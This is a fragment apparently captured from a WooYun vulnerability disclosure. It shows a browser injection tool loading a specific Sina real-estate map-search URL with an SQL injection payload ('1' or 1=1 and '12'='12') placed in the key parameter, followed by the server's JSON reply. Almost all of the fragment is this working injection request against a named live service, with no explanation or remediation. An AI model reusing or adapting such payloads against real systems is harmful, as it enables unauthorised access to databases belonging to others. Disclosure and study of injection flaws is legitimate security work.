 访问最多
INT SQL· XSS· Encryption· Encoding· Other·
Load URL http://mapsrch.house.sina.com.cn:8081/gss/simple?encode=utf-8&srctype=POI&number=10&batch=1&range=3000&resType=json&retvalue=1&key=1' or 1=1 and '12'='12&sid=1002&cenX=116.432034
Split URL keyword=&rid=50389
Execute
Enable Post data Enable Referrer
MMap.MAjaxResult[50389]={"status":"E1","server":"d12070589.grid.house.sina.com.cn","version":"v2.0.0"}
www.wooyun.org